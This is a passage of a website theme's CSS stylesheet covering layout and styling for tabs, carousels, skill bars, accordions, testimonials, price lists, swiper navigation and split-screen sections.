  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tabs-block .tb-buttons .right {
  -webkit-box-pack: right;
  -webkit-justify-content: right;
      -ms-flex-pack: right;
          justify-content: right;
}

.tabs-block .tb-m-button,
.tabs-block .tb-buttons .button {
  position: relative;
  cursor: pointer;
  line-height: 1;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

.tabs-block .tb-m-button:not(:last-of-type),
.tabs-block .tb-buttons .button:not(:last-of-type) {
  margin-right: 40px;
}

.tabs-block .tb-m-button span,
.tabs-block .tb-buttons .button span {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  padding: .2em 0;
}

.tabs-block .tb-m-button span:after,
.tabs-block .tb-buttons .button span:after {
  content: '';
  right: 0;
  height: 1px;
  -webkit-transition: right 400ms ease-in-out;
  -o-transition: right 400ms ease-in-out;
  transition: right 400ms ease-in-out;
  -webkit-box-shadow: inset 0 0 0 3px;
          box-shadow: inset 0 0 0 3px;
  opacity: 0.2;
}

.tabs-block .tb-m-button.current span:after,
.tabs-block .tb-buttons .button.current span:after {
  right: 100%;
}

.tabs-block.vertical .tb-buttons {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: left;
  -webkit-justify-content: left;
      -ms-flex-pack: left;
          justify-content: left;
  -webkit-box-align: start;
  -webkit-align-items: start;
      -ms-flex-align: start;
          align-items: start;
  width: 30%;
  min-width: 150px;
  max-width: 190px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 35%;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
}

.tabs-block.vertical .tb-buttons .button {
  margin-bottom: 1.5em;
}

.tabs-block .tb-m-button {
  margin: 20px 0;
  display: none;
}

@media (max-width: 767.98px) {
  .tabs-block .tb-m-button {
    display: block;
  }
}

.tabs-block .tb-wrap .wrap .wrap-inner {
  display: none;
  overflow: hidden;
  padding-bottom: 5px;
}

@media (max-width: 767.98px) {
  .tabs-block .tb-wrap .wrap .wrap-inner {
    margin-top: 20px;
  }
}

.tabs-block .tb-wrap .wrap .wrap-inner .inner-content > *:first-child {
  margin-top: 0;
}

.tabs-block .tb-wrap .wrap p:first-of-type {
  margin-top: 0;
}

/*
- Brands
*/
.brand-block {
  margin: 40px 0;
}

.brand-block .owl-stage {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.brand-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 100px;
}

.brand-item .content {
  position: relative;
}

.brand-item img {
  max-height: 100%;
  width: auto;
}

.brand-item img + img {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
}

.brand-item.without-hover img {
  opacity: .3;
}

/*
- Map
*/
.map-decorated-block {
  position: relative;
  z-index: 1;
  max-width: 90%;
  margin: 0 auto;
}

.map-decorated-block .map {
  position: absolute;
  top: 2.3%;
  left: 7.4%;
  right: 17.2%;
  bottom: 1.4%;
  -webkit-mask-image: url(../imgs/map-mask.svg);
          mask-image: url(../imgs/map-mask.svg);
  -webkit-mask-position: center bottom;
          mask-position: center bottom;
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: contain;
          mask-size: contain;
  z-index: 3;
  overflow: hidden;
}

.map-decorated-block .map > div {
  position: absolute;
  top: -30px !important;
  left: -30px !important;
  right: -30px !important;
  bottom: -30px !important;
  width: auto !important;
  height: auto !important;
}

.map-decorated-block svg {
  width: 100%;
}

/*
- Skill Rate
*/
.skills-items {
  margin-top: 35px;
}

.skills-rate {
  margin: 0 0 35px 0;
}

.skills-rate .h,
.skills-rate .rate-line span {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  color: #d1d1d1;
}

.light-scheme #page .skills-rate .h,
#page .light-scheme .skills-rate .h, .light-scheme #page
.skills-rate .rate-line span,
#page .light-scheme
.skills-rate .rate-line span {
  color: #868686;
}

.skills-rate .rate-line {
  background: #7c7c7c;
  margin: 10px 0 0;
}

.light-scheme #page .skills-rate .rate-line,
#page .light-scheme .skills-rate .rate-line {
  background: #e1e2e5;
}

.skills-rate .rate-line div {
  position: relative;
  height: 5px;
  -webkit-transition: width 500ms ease-in-out;
  -o-transition: width 500ms ease-in-out;
  transition: width 500ms ease-in-out;
}

.skills-rate .rate-line div span {
  position: absolute;
  right: 5px;
  bottom: 100%;
  margin-bottom: 10px;
  line-height: 1.5;
  -webkit-transform: translate(50%, 0);
      -ms-transform: translate(50%, 0);
          transform: translate(50%, 0);
}

.skills-rate .desc {
  margin-top: 15px;
  font-size: 14px;
  line-height: 1.71429;
  color: #b1b0b0;
}

/*
- Skill Circle
*/
.skill-circle {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  margin-bottom: 30px;
}

.skill-circle .circle {
  position: relative;
  margin-bottom: 28px;
}

.skill-circle .circle canvas {
  display: block;
}

.skill-circle .circle .rate {
  position: absolute;
  top: 50%;
  left: 20px;
  right: 20px;
  font-size: 36px;
  font-weight: 600;
  line-height: 1;
  margin-top: -0.5em;
}

.skill-circle .h {
  margin: 0 0 20px;
  text-transform: uppercase;
  font-size: 18px;
}

.skill-circle .desc {
  font-size: 14px;
  line-height: 1.71429;
  max-width: 235px;
  color: #d1d1d1;
}

.light-scheme .skill-circle .desc,
#page .light-scheme .skill-circle .desc {
  color: #2c2c2c;
}

/*
- Side Image
*/
.side-img > .vc_column-inner {
  height: 100%;
  margin: 0 15px;
}

/*
- Accordion
*/
.accordion-block {
  margin: 30px 0;
}

.accordion-item {
  border-bottom: 1px solid #2323231a;
}

.accordion-item.current .top .button:after {
  -webkit-transform: translate(-50%, -50%) rotate(-90deg);
      -ms-transform: translate(-50%, -50%) rotate(-90deg);
          transform: translate(-50%, -50%) rotate(-90deg);
}

.accordion-item .top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  font-size: 20px;
  line-height: 1.2;
  height: 60px;
  font-weight: bold;
  cursor: pointer;
}

.accordion-item .top .button {
  position: absolute;
  top: 50%;
  right: -13px;
  width: 45px;
  height: 45px;
  margin-top: -22.5px;
  font-size: 16px;
}

.accordion-item .top .button:before, .accordion-item .top .button:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  transition: all 300ms ease-in-out;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.accordion-item .top .button:before {
  width: 0.875em;
  height: 0.125em;
}

.accordion-item .top .button:after {
  height: 0.875em;
  width: 0.125em;
}

.accordion-item .wrap {
  display: none;
  font-size: 14px;
  line-height: 1.71429;
  padding: 0 0 20px;
  max-width: 440px;
  font-weight: 300;
  opacity: .8;
}

@media (max-width: 767.98px) {
  .accordion-item .top {
    font-size: 18px;
  }
}

/*
- Team
*/
.team-block {
  position: relative;
  margin: 30px 0 65px;
}

.team-block .swiper-container {
  overflow: visible;
}

.team-block .prev,
.team-block .next {
  color: inherit;
}

.team-item {
  text-align: center;
}

.team-item .avatar {
  position: relative;
  margin-bottom: 25px;
}

.team-item .img {
  padding-bottom: 100%;
}

.team-item .name {
  margin: 0;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 900;
}

.team-item .post {
  font-size: 14px;
  font-weight: 300;
}

.team-item .social-links {
  font-size: 15px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 10px;
}

/*
- Side Image Block
*/
.side-img-block svg {
  fill: #fff;
}

/*
- Icon Box
*/
.icon-box-style1 {
  position: relative;
  margin-bottom: 30px;
  text-align: center;
  -webkit-border-radius: 10px;
          border-radius: 10px;
  padding: 50px 20px 45px;
  background: #0d132a;
  overflow: hidden;
  -webkit-transition: background 400ms ease-in-out;
  -o-transition: background 400ms ease-in-out;
  transition: background 400ms ease-in-out;
}

.color-scheme2 #page .icon-box-style1 {
  background: #fdded0;
}

.color-scheme3 #page .icon-box-style1 {
  background: #fdded0;
}

.color-scheme4 #page .icon-box-style1 {
  background: #c76f9f;
  color: #fff;
}

.icon-box-style1:before {
  content: '';
  z-index: 0;
}

.icon-box-style1 i {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 1.91489em;
  height: 1.91489em;
  font-size: 47px;
  margin: 0 auto;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 15px;
}

.icon-box-style1 i:after {
  content: '';
  opacity: .2;
  -webkit-border-radius: 50%;
          border-radius: 50%;
}

.icon-box-style1 .h {
  margin: 0 0 10px;
}

.icon-box-style2 .desc,
.icon-box-style1 .desc {
  font-size: 16px;
  font-weight: 300;
  line-height: 1.28571;
  max-width: 175px;
  margin: 0 auto;
}

.icon-box-style1:hover {
  background: transparent;
}

.icon-box-style1:hover:before {
  opacity: .3;
}

.icon-box-style1:hover .desc {
  color: inherit;
}

/*
- Icon Box style 2
*/
.icon-box-block-style2 {
  margin: 30px 0 0;
}

.icon-box-style2 {
  margin-bottom: 30px;
  text-align: center;
}

.icon-box-style2 i {
  font-size: 55px;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .icon-box-style2 i {
    -webkit-background-size: cover;
            background-size: cover;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
  }
}

.icon-box-style2 .desc {
  color: inherit !important;
  opacity: .8;
  max-width: 188px;
}

/*
- Icon Box Style 3
*/
.icon-box-style3,
.icon-box-style4 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-bottom: 45px;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.icon-box-style3 i,
.icon-box-style4 i {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 auto;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  font-size: 40px;
  margin-top: 5px;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .icon-box-style3 i,
  .icon-box-style4 i {
    -webkit-background-size: cover;
            background-size: cover;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
  }
}

.icon-box-style3 .content,
.icon-box-style4 .content {
  position: relative;
}

.icon-box-style3 .h,
.icon-box-style4 .h {
  margin: 0 0 10px;
}

.icon-box-style3 .desc,
.icon-box-style4 .desc {
  font-size: 14px;
  line-height: 1.28571;
  max-width: 190px;
}

.icon-box-style3.left i,
.icon-box-style4.left i {
  margin-right: 20px;
}

.icon-box-style3.right,
.icon-box-style4.right {
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  text-align: right;
}

.icon-box-style3.right i,
.icon-box-style4.right i {
  margin-left: 20px;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}

.icon-box-style3.right .desc,
.icon-box-style4.right .desc {
  margin-left: auto;
}

/*
- Icon Box 4
*/
.icon-box-style4 {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.icon-box-style4 .num {
  position: absolute;
  font-size: 120px;
  font-weight: 900;
  opacity: 0.1;
  top: 50%;
  left: 0;
  line-height: 1;
  margin-top: -0.5em;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .icon-box-style4 .num {
    -webkit-background-size: cover;
            background-size: cover;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
  }
}

.icon-box-style4 i {
  font-size: 30px;
  margin: 0 30px 0 0;
}

.icon-box-style4 .h {
  font-size: 30px;
  margin-bottom: 0;
}

.icon-box-style4 .desc {
  line-height: 1.71429;
  max-width: 270px;
}

.icon-box-style4.right .num {
  left: auto;
  right: 0;
}

.icon-box-style4.right i {
  margin: 0 0 0 30px;
}

/*
- Testimonials
*/
.testimonials-block.style2 .swiper-container {
  overflow: visible;
}

.testimonials-block.style2 .swiper-pagination {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.testimonials-block .testimonials-item svg {
  width: 61px;
}

.testimonials-block .testimonials-item blockquote {
  margin: 20px 0;
  -webkit-filter: brightness(1.7);
          filter: brightness(1.7);
}

.testimonials-block .testimonials-item .name {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 800;
  margin-top: 30px;
}

.testimonials-block .testimonials-item .post {
  font-size: 14px;
  font-weight: 300;
  font-size: 14px;
  margin-top: 5px;
}

.testimonials-block .testimonials-item-style2 {
  background: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.04);
  padding: 30px 40px;
}

.testimonials-block .testimonials-item-style2 > svg {
  position: absolute;
  top: -24px;
  left: 40px;
  width: 61px;
}

.testimonials-block .testimonials-item-style2 blockquote {
  line-height: 1.875;
  font-style: italic;
  color: inherit;
  opacity: .6;
}

.testimonials-block .testimonials-item-style2 .bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.testimonials-block .testimonials-item-style2 .avatar {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83px;
      -ms-flex: 0 0 83px;
          flex: 0 0 83px;
  margin-right: 25px;
}

.testimonials-block .testimonials-item-style2 .avatar svg {
  width: 100%;
  visibility: visible;
}

.testimonials-block .testimonials-item-style2 .content {
  -webkit-box-flex: 1;
  -webkit-flex: 1 0 0;
      -ms-flex: 1 0 0px;
          flex: 1 0 0;
}

.testimonials-block .testimonials-item-style2 .content .name {
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 800;
}

.testimonials-block .testimonials-item-style2 .content .post {
  font-weight: 300;
}

.testimonials-block .swiper-pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 35px 0;
}

.testimonials-block .swiper-pagination .swiper-pagination-bullet {
  position: relative;
  background: #767092;
  width: 12px;
  height: 12px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  margin-right: 5px;
  cursor: pointer;
}

.light-scheme #page .testimonials-block .swiper-pagination .swiper-pagination-bullet,
#page .light-scheme .testimonials-block .swiper-pagination .swiper-pagination-bullet {
  background: #e2e2e2;
}

.testimonials-block .swiper-pagination .swiper-pagination-bullet:before {
  content: '';
  position: absolute;
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
}

/*
- Services
*/
.services-block .swiper-slide {
  background: #f5f7fb;
  text-align: center;
}

.services-block .swiper-slide .wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.services-block .swiper-slide .img {
  position: relative;
  height: 380px;
  -webkit-mask-image: url(../imgs/services-mask.svg);
          mask-image: url(../imgs/services-mask.svg);
  -webkit-mask-position: center bottom;
          mask-position: center bottom;
  -webkit-mask-repeat: no-repeat;
          mask-repeat: no-repeat;
  -webkit-mask-size: 1366px auto;
          mask-size: 1366px auto;
  z-index: 2;
}

.services-block .swiper-slide .img:before {
  content: '';
}

.services-block .swiper-slide .content {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 365px;
  z-index: 1;
  margin-top: -15px;
}

.services-block .swiper-slide .content:before {
  content: '';
  z-index: -1;
}

.services-block .swiper-slide .num {
  font-size: 72px;
  font-weight: 900;
  opacity: 0.1;
  line-height: 1;
}

.services-block .swiper-slide .h {
  text-transform: uppercase;
}

.services-block .swiper-slide .text {
  font-size: 14px;
  font-weight: 300;
  max-width: 345px;
}

.services-block .swiper-slide .link {
  margin-top: 15px;
  font-size: 14px;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}

.services-block .swiper-slide:nth-child(odd) .img {
  -webkit-mask-image: url(../imgs/services-mask-odd.svg);
          mask-image: url(../imgs/services-mask-odd.svg);
  -webkit-mask-position: center top;
          mask-position: center top;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}

.services-block .swiper-slide:nth-child(odd) .content {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  margin-top: 0;
  margin-bottom: -15px;
}

.services-block .swiper-slide:hover .img:before {
  opacity: .2;
}

.services-block .swiper-slide:hover .content {
  color: #fff;
}

.services-block .swiper-slide:hover .content .link {
  color: inherit;
}

/*
- Price List
*/
.price-list-block {
  position: relative;
  margin: 30px 0;
}

.price-list-block .swiper-container {
  overflow: visible;
}

.price-list-item {
  text-align: center;
}

.price-list-item .wrap {
  position: relative;
  padding: 45px 30px 50px;
  background: #fff;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.04);
  overflow: hidden;
}

.price-list-item .sticker {
  position: absolute;
  top: -5px;
  right: -5px;
  font-size: 14px;
  font-weight: bold;
  letter-spacing: .1em;
  text-transform: uppercase;
  color: #fff;
  pointer-events: none;
}

.price-list-item .sticker span {
  display: block;
}

.price-list-item .sticker span span {
  display: block;
  padding: 4px 40px;
  -webkit-transform: rotate(45deg) translate(50%, 100%);
      -ms-transform: rotate(45deg) translate(50%, 100%);
          transform: rotate(45deg) translate(50%, 100%);
  -webkit-transform-origin: 100% 0;
      -ms-transform-origin: 100% 0;
          transform-origin: 100% 0;
}

.price-list-item .icon {
  margin: 0 0 10px;
}

.price-list-item .icon i {
  font-size: 40px;
  vertical-align: middle;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .price-list-item .icon i {
    -webkit-background-size: cover;
            background-size: cover;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
  }
}

.price-list-item .h {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: bold;
  margin: 0 0 15px;
  opacity: .6;
}

.price-list-item .price-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.price-list-item .price {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  display: inline-block;
  font-size: 72px;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 10px;
}

.price-list-item .price span {
  display: inline-block;
  font-size: 0.41667em;
  margin-top: 0.3em;
  vertical-align: top;
}

.price-list-item .period {
  position: relative;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50px;
      -ms-flex: 0 0 50px;
          flex: 0 0 50px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  text-align: left;
  line-height: 1;
  margin-left: 30px;
  opacity: 0.7;
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
  margin-bottom: 28px;
}

.price-list-item .period:before {
  content: '/';
  position: absolute;
  top: -3px;
  left: -21px;
  font-size: 30px;
  font-weight: 200;
}

.price-list-item .decor-wave {
  width: 30px;
  height: 5px;
  margin: 10px 0 25px;
  fill: url(#gradient-front-horizontal);
}

.price-list-item .options .o-row {
  opacity: 0.44;
}

.price-list-item .options .o-row:not(:last-of-type):after {
  content: '';
  display: block;
  margin: 12px auto;
  width: 10px;
  height: 1px;
  -webkit-box-shadow: inset 0 0 0 3px;
          box-shadow: inset 0 0 0 3px;
}

.price-list-item .button-style1 {
  margin-top: 35px;
}

/*
- Wave
*/
.wave-block {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 3;
  pointer-events: none;
}

.wave-block.on-top {
  top: -10px;
}

.wave-block.on-top svg {
  top: 0;
}

.wave-block.on-bottom {
  bottom: -10px;
}

.wave-block.on-bottom svg {
  -webkit-transform: translateX(-50%) scaleY(-1);
      -ms-transform: translateX(-50%) scaleY(-1);
          transform: translateX(-50%) scaleY(-1);
  bottom: 0;
}

.wave-block svg {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  min-width: 100%;
}

/*
- Num Box
*/
.num-box-items .num-box {
  margin-bottom: 30px;
}

.num-box-items .num-box .number {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-size: 60px;
  font-weight: 100;
  line-height: 1;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.num-box-items .num-box .number .after {
  font-size: 36px;
  font-weight: 300;
  margin-left: 10px;
}

.num-box-items .num-box .title {
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-top: 5px;
}

.num-box-items .num-box.with-icon {
  padding-left: 95px;
}

.num-box-items .num-box.with-icon i {
  position: absolute;
  font-size: 35px;
  top: 13px;
  left: 35px;
}

/*
- About Me Block
*/
.about-me-block.banner-area .banner-item .bg-text {
  position: absolute;
  top: 90px;
  left: 50%;
  bottom: auto;
  opacity: 0.35;
  font-size: 150px;
  line-height: 0.8;
  margin-left: 365px;
}

.about-me-block .me-img {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 100%;
  padding-top: 60px;
  max-width: 60%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.about-me-block .me-img img {
  vertical-align: bottom;
  width: auto;
  height: auto;
  max-height: 100%;
}

@media (max-width: 767.98px) {
  .about-me-block .me-img {
    display: none;
  }
}

/*
- Swiper Navigation
*/
.swiper-navigation {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 5;
}

.swiper-navigation.on-side {
  top: 50%;
  left: 50%;
  right: -50%;
  bottom: auto;
  -webkit-transform: rotate(90deg) translateY(25px);
      -ms-transform: rotate(90deg) translateY(25px);
          transform: rotate(90deg) translateY(25px);
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
}

.swiper-navigation .prev,
.swiper-navigation .next {
  position: relative;
  font-size: 8px;
}

.swiper-navigation .prev.swiper-button-disabled,
.swiper-navigation .next.swiper-button-disabled {
  opacity: 0.4;
  pointer-events: none;
}

.swiper-navigation .prev:after,
.swiper-navigation .next:after {
  content: '';
  position: absolute;
  top: -5px;
  left: -5px;
  right: -5px;
  bottom: -5px;
}

.swiper-navigation .dots {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0 20px;
}

.swiper-navigation .dots .swiper-pagination-bullet {
  position: relative;
  width: 4px;
  height: 4px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  margin-right: 15px;
  -webkit-box-shadow: inset 0 0 0 2px;
          box-shadow: inset 0 0 0 2px;
  opacity: 0.4;
  border-radius: 50%;
  -webkit-transition: all 400ms ease-in-out;
  -o-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
}

.swiper-navigation .dots .swiper-pagination-bullet:last-of-type {
  margin-right: 0;
}

.swiper-navigation .dots .swiper-pagination-bullet:before {
  content: '';
  -webkit-border-radius: 50%;
          border-radius: 50%;
}

.swiper-navigation .dots .swiper-pagination-bullet.swiper-pagination-bullet-active {
  opacity: 1;
}

/*
- One Screen Scroll
*/
.one-screen-scroll {
  height: 100vh;
  max-height: 100vh;
}

.one-screen-scroll .swiper-wrapper > .swiper-slide {
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.banner-item > .bg,
.one-screen-scroll .swiper-wrapper > .swiper-slide > .bg {
  right: 50%;
  margin-right: -315px;
  background-image: -webkit-linear-gradient(315deg, #df2b8c 0%, #0c152c 100%);
  background-image: -o-linear-gradient(315deg, #df2b8c 0%, #0c152c 100%);
  background-image: linear-gradient(135deg, #df2b8c 0%, #0c152c 100%);
  z-index: -2;
}

.light-scheme #page .banner-item > .bg,
#page .light-scheme .banner-item > .bg, .light-scheme #page
.one-screen-scroll .swiper-wrapper > .swiper-slide > .bg,
#page .light-scheme
.one-screen-scroll .swiper-wrapper > .swiper-slide > .bg {
  background-image: -webkit-linear-gradient(315deg, #ffce00 0%, #e93109 100%);
  background-image: -o-linear-gradient(315deg, #ffce00 0%, #e93109 100%);
  background-image: linear-gradient(135deg, #ffce00 0%, #e93109 100%);
}

.one-screen-scroll .swiper-wrapper > .swiper-slide.even > .bg {
  right: 0;
  margin-right: 0;
  left: 50%;
  margin-left: -315px;
}

@media (max-width: 991.98px) {
  .one-screen-scroll .swiper-wrapper > .swiper-slide {
    height: auto !important;
    overflow: hidden;
  }
}

/*
- Categories
*/
.categories-carousel {
  background: #000;
}

.categories-carousel .prev {
  left: 30px;
}

.categories-carousel .next {
  right: 30px;
}

.categories-carousel .swiper-slide.prev-active .item {
  margin-right: 55px;
}

.categories-carousel .swiper-slide.prev-active .item .img {
  right: -110px;
}

.categories-carousel .swiper-slide.active .item {
  margin: 0 -55px;
}

.categories-carousel .swiper-slide.active .item .img {
  left: 0;
  right: 0;
  opacity: 0.7;
}

.categories-carousel .swiper-slide.next-active .item {
  margin-left: 55px;
}

.categories-carousel .swiper-slide.next-active .item .img {
  left: -110px;
}

.categories-carousel .swiper-slide.active.swiper-slide-duplicate-prev .item {
  margin-right: 0;
}

.categories-carousel .swiper-slide.active.swiper-slide-duplicate-prev .item .img {
  right: -55px;
}

.categories-carousel .item {
  position: relative;
  height: 440px;
  overflow: hidden;
  color: #fff;
  -webkit-transition: all 400ms ease-in;
  -o-transition: all 400ms ease-in;
  transition: all 400ms ease-in;
  z-index: 1;
}

.categories-carousel .item .img {
  position: absolute;
  top: 0;
  left: -55px;
  right: -55px;
  bottom: 0;
  -webkit-transition: all 400ms ease-in;
  -o-transition: all 400ms ease-in;
  transition: all 400ms ease-in;
}

.categories-carousel .item .h {
  position: absolute;
  right: 0;
  bottom: 50px;
  line-height: 0.60;
  letter-spacing: .1em;
  text-transform: uppercase;
  margin: 0;
  -webkit-transform-origin: 100% 100%;
      -ms-transform-origin: 100% 100%;
          transform-origin: 100% 100%;
  -webkit-transform: rotate(-90deg) translate(100%, 0%);
      -ms-transform: rotate(-90deg) translate(100%, 0%);
          transform: rotate(-90deg) translate(100%, 0%);
  -webkit-transition: all 400ms ease-in;
  -o-transition: all 400ms ease-in;
  transition: all 400ms ease-in;
}

/*
- Split Screen
*/
.split-screen {
  position: relative;
  overflow: hidden;
}

.split-screen .screen-item {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  pointer-events: none;
  overflow: hidden;
}

.split-screen .screen-item.current {
  pointer-events: all;
  z-index: 2;
}

.split-screen .screen-item.filled-background .type-content {
  color: #fff;
}

.split-screen .screen-item.filled-background input.style1::-webkit-input-placeholder,
